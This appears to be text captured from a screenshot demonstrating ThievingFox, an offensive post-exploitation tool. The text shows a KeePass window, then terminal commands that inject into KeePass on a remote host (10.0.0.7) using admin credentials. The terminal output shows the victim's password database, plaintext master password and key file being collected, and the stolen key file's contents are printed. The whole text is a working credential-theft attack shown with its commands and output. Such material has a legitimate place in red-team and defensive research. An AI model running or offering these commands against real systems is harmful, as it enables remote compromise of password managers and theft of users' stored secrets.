 Database.kdbx - KeePass
File Group Entry Find View Tools Help
Database
General
Windows
Network
Internet
eMail
Homebanking
Title User Name
Sample En... User Name
Sample En... Michael321
(venv) user@debian:/mnt/z/ThievingFox/client$ python3 ThievingFox.py poison --keepass  ''/admin:'Password123!'@10.0.0.7
WARNING:root:Temporary directory already exists, assuming it is ok.
[10.0.0.7] Sucessfully performed AppDomainInjection for KeePass
(venv) user@debian:/mnt/z/ThievingFox/client$ python3 ThievingFox.py collect --keepass  ''/admin:'Password123!'@10.0.0.7
[KeePass.exe] KDBX : C:\Users\admin\Desktop\Database.kdbx -> keepass.kdbx.1706354136.3500.log
[KeePass.exe] KDBX : C:\Users\admin\Desktop\Database.kdbx -> keepass.kdbx.1706354141.3500.log
[KeePass.exe] Password : KeePassPassword!
[KeePass.exe] KeyFile : C:\Users\admin\Desktop\keyfile.keyx -> keepass.keyfile.1706354141.3500.log
(venv) user@debian:/mnt/z/ThievingFox/client$ ls output/
0-keepass.kdbx.1706354136.3500.log  0-keepass.keyfile.1706354141.3500.log
0-keepass.kdbx.1706354141.3500.log  keepass-1706354152.txt
(venv) user@debian:/mnt/z/ThievingFox/client$ file output/0-keepass.kdbx.1706354136.3500.log
output/0-keepass.kdbx.1706354136.3500.log: Keepass password database 2.x KDBX
(venv) user@debian:/mnt/z/ThievingFox/client$ cat output/0-keepass.keyfile.1706354141.3500.log
<?xml version="1.0" encoding="utf-8"?>
<KeyFile>
<Meta>
<Version>2.0</Version>
</Meta>
<Key>
<Data Hash="0D6A255B">
5170462A 9B6BEAF2 78FFB4B8 54A93182
0300F6D8 AF7D9404 EEC15F6B 2E777874
</Data>
</Key>
</KeyFile>(venv) user@debian:/mnt/z/ThievingFox/client$